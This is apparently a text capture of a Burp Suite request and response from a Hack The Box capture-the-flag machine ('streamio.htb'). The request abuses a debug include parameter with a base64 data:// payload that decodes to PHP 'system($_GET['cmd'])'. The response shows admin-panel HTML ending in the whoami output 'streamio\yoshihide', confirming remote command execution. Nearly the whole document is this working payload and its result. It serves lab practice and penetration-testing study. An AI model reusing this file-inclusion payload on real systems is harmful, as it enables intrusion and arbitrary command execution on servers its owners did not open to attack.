 Request
Pretty Raw Hex \n
1 POST /admin/?debug=master.php&cmd=whoami HTTP/2
2 Host: streamio.htb
3 Cookie: PHPSESSID=htlip3j1eghqe015cack0nb6hd
4 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 61
17
18 include=data://text/plain;base64,c3lzdGVtKCRfR0VUWydjbWQnXSk7
Response
Pretty Raw Hex Render \n
yoshihide
</h4>
11129 <div style="float:right;padding-right: 25px;">
11130 <form method="POST">
11131 <input type="hidden" name="staff_id" value="31">
11132 <input type="submit" class="btn btn-sm btn-primary"
value="Delete">
11133 </form>
11134 </div>
11135 </div>
11136 </div>
11137 <br>
<hr>
<br>
11138 <h1>
User managment
</h1>
11139
11140 <div>
11141 <div class="form-control" style="height: 3rem;">
11142 <h4 style="float:left;">
admin
</h4>
11143 <div style="float:right;padding-right: 25px;">
11144 <form method="POST">
11145 <input type="hidden" name="user_id" value="33">
11146 <input type="submit" class="btn btn-sm btn-primary"
value="Delete">
11147 </form>
11148 </div>
11149 </div>
11150 </div>
11151 <br>
<hr>
<br>
11152 <form method="POST">
11153 <input name="include" hidden>
11154 </form>
11155 streamio\yoshihide
11156 </div>
11157 </center>
11158 </body>
11159 </html>